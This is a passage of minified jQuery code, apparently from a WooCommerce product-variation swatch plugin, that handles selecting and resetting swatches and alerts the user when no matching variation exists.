if($el.hasClass('selected')){$select.val('');$el.removeClass('selected');delete selected[selected.indexOf(attribute_name)]}else{$el.addClass('selected').siblings('.selected').removeClass('selected');$select.val(value)}
$select.change()}).on('click','.reset_variations',function(){$(this).closest('.variations_form').find('.swatch.selected').removeClass('selected');selected=[]}).on('grosso-wcs_no_matching_variations',function(){if(typeof wc_add_to_cart_variation_params!=='undefined'){window.alert(wc_add_to_cart_variation_params.i18n_no_matching_variations_text)}})})};$(function(){$(document.body).find('.variations').grosso_wcs_variation_swatches_form();$(document.body).trigger('grosso-wcs_initialized')})})(jQuery)